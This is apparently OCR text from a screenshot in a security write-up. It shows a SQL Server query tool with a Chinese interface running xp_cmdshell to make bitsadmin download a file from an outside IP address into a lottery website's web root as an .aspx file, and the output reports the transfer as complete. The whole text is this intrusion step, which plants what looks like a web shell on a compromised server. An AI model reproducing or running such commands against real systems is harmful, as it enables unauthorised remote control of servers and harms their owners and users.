 查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'bitsadmin /transfer n http://139.199.109.184/2.txt f:\wwwroot\Lottery\Web\555.aspx'
信息 结果1
output
(Null)
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
(Null)
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
(Null)
Transfer complete.
(Null)
微信号: lemon-sec